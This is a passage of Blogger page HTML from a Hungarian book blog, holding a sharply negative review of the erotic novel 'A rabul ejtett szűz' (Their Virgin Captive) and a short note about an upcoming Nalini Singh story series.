</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 20., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s72-c/A+rabul+ejtett+sz%C5%B1z.jpg",'Shayla Black- Lexi Blake: A rabul ejtett szűz'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg&description=  A Meztelenül  után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. A rabul ejtett szűz  elérte nálam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
Shayla Black- Lexi Blake: A rabul ejtett szűz
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455034817133212423'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" width="200" /></a></div>
A <a href="http://azajtom.blogspot.hu/2013/04/raine-miller-meztelenul.html">Meztelenül</a> után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. <i>A rabul ejtett szűz</i> elérte nálam azt, amit eddig más könyv még nem: <b>értékelhetetlen</b>nek nyilvánítom. <b>Ez egy nulla, finoman kifejezve.</b><br />
<br />
Ezer sebből vérzik, 1 pozitív dolgot nem tudok említeni róla. De rosszat annál inkább:<br />
- a karakterek totál nincsenek kidolgozva. Van 4 szereplő, kaptak nevet és ennyi is. Nem derül ki hogy néznek ki, belső tulajdonságukról meg aztán főleg semmi. Ráadásul folyamatosan kevertem a pasikat. Bár személyiség nélkül, ezt amúgy se nehéz.<br />
- a főszereplő csaj komplett hülye. Szerelmes mind a 3 pasiba, ő baromi értelmes, de ennek ellenére mégis olyan sötét, mint az éjszakai égbolt. Ártatlan pici kislány, aki rebegteti a szempilláját, tappancsain tűsarkú, fenekét meg miniszoknya takarja és első felszólításra szétteszi a lábát.<br />
- a pasik így-úgy szerelmesek, de érdekes módon ez az érzelem mindig akkor fogalmazódik meg a fejükben, amikor a vér az agyukból a f*rkukba tódul.<br />
- hármasban-négyesben szeretik a dolgokat, a csajt elölről, hátulról, orrba-szájba döngetni, de a legnagyobb poén: a csajszi még szűz! Na persze nem sokáig, mert tesznek ellene. <span style="font-size: x-small;">:oS</span><br />
- az erotikus jelenetek komédiák. Gyorsan lezavarja az írópáros. Kicsit így-kicsit úgy, majd valamelyik pasi elvakkantja magát, hogy <i>"Élvezz!"</i> <span style="font-size: x-small;">(komolyan, nem értem miért ilyen menő mostanság vezényszóra elélvezni. Az egész olyan, mint amikor Uri Geller a Tv előtt kinyújtotta a kezét és kinyögte, hogy Múúúúúúkodj! Na, a csajjal is ugyanezt csinálják. Kinyújtják a kezüket, keresnek egy lyukat rajta, megcsavargatják a mellbimbóját, hátha az a bekapcsológomb ugyebár, aztán Műűűűködj!)</span>, a másik kinyögi, hogy <i>"Basszus, olyan szűk, hogy hihetetlen!</i>", a harmadik elröfögi, hogy siessen a másik kettő, mert nem bírja sokáig. Közben a csaj elöl, hátul, mindenhol foglalt, köpni-nyelni nem tud, de azért király az egész.<br />
- aztán belevettek egy kis zaklatást is, olyan <a href="http://azajtom.blogspot.hu/2012/10/lora-leigh-buja-fiuk.html">Buja fiú</a>kosan.<br />
- meg amúgy is, az egész történet a <i>Buja fiúk</i>ra hajaz, de szánalmas verzióban, holott az olvasott 2 rész se piskóta.<br />
- az izgisesség miatt belevettek még egy kis fenékpaskolást, análdugaszt, bimbócsipeszt is, de komolyan, olyan érzésem volt, mintha a szerzőpáros a neten megnézte volna, hogy miket is írjanak bele. <i>Aha, ezt a kütyüt a fenekébe kell feldugni. Rendben. Írjuk akkor azt, hogy ez állati érzés. Nézd már azt a másikat, az meg a bimbócsipesz! Hű, ennek még ránézésre is fájnia kell, de írjuk azt, hogy ez a fájdalom felér az orgazmussal, mert hát azért érted, most erre van igény.</i><br />
- meg valahogy az egész olyan, mintha ... nem is tudom. Komolyan, ha egy kicsit szexuálisan túlfűtött tizenéves írna egy erotikus történetet, szerintem az is jobb lenne, mint ez, főleg, ha tud is írni, mert hogy a két "írónő" nem tud, az hét szentség. Egyszerűen csak megnéztek egy pornófilmet, kiszínezték análdugasszal és próbálták papíron összehozni az egészet.<br />
- az egész történet szánalmas, papírpocsékolás, komédia.<br />
<br />
<b>Nem hogy ne vegyétek meg, de el se olvassátok, mert megrövidítitek az életeteket!</b><br />
Ja, és sorozat. De nem ugyanazokkal a főszereplőkkel, az édes-hármas viszont marad. Szerintem úgy voltak ezzel is, hogy már nem menő a korbácsolás, kifeszítés, legyen 3 pasi 1 nő felállás<b> +</b> még az análdugasz.<b><br /></b><br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" /></a></div>
<u>A fülszöveg:</u> "<span class="tartalomAlap">Gavin és fivérei, Slade és Dex beleszeret a 
férfi új titkárnőjébe, a gyönyörű Hannah Craigbe. Az olajvállalat 
vezetői tudják, időt kell adniuk a lánynak, hogy jobban megismerhesse 
őket, mielőtt kiválasztja közülük azt, aki elcsábítja.<br />
Egy veszélyes alak zaklatni kezdi a kisvárosi szépséget, és a testvérek 
összefognak, hogy megvédjék a lányt - elrejtik egy világtól elzárt 
helyen. És a fiúk képtelenek elfojtani izzó vágyukat. Míg Slade és Dex 
szívesen megosztoznának Hannah-n, Gavint tragikus múltja elszakítja a 
testvéreitől, akik remélik, hogy lány nem csupán viszontszereti őket, de
 talán a fivérük is visszatalál hozzájuk.<br />
Miután legyőzik a lány kezdeti aggodalmait, a három férfi földöntúli 
gyönyörökben részesíti Hannah-t, rajongásuk feloldja minden gátlását. Ám
 a boldogságot rettegés váltja fel, amikor a zaklató a lányra talál.</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti cím: Their Virgin Captive (2011.)</span><br />
<span style="font-size: x-small;">Kiadta: Ulpius-ház Könyvkiadó (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 348</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
<span style="font-size: x-small;">Sorozat: Az érzékiség mesterei #1</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<span style="font-size: x-small;">értékelhetetlen</span><br />
<br />
<span style="font-size: x-small;">______________</span><br />
<span style="font-size: x-small;">Tudom-tudom, az análdugasz igazából dugó, de nekem akkor is megmarad dugasznak. ;o) </span></div>
<script type='text/javascript'>createSnippet("summary7455034817133212423");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7455034817133212423&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/erotikus' rel='tag'>erotikus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s72-c/10.jpg",'Nyári Nalini Singh Olvasóklub '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg&description=Tegnap szuper  hír t olvashattam az Egmont Kiadó Facebook oldalán.  A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
Nyári Nalini Singh Olvasóklub 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7439839763096090352'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" width="200" /></a>Tegnap szuper<a href="https://www.facebook.com/photo.php?fbid=590556307651162&amp;set=a.162377580469039.29665.158887037484760&amp;type=1"> hír</a>t olvashattam az Egmont Kiadó Facebook oldalán.<br />
A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB oldalukon, jövő héttől!<span style="font-size: x-small;"> <span style="font-size: small;">Kedvelem az írónő történeteit, így gondolhatjátok, hogy milyen izgatottan várom.</span> ;o)</span><br />
<br /></div>
<script type='text/javascript'>createSnippet("summary7439839763096090352");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7439839763096090352&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 19., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s72-c/4.jpg",'Kitekintő 11.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg&description=  Igen, első pillantásra szerelem volt az Alienated borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
Kitekintő 11.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2512723043850992286'><div class="separator" style="clear: both; text-align: center;">
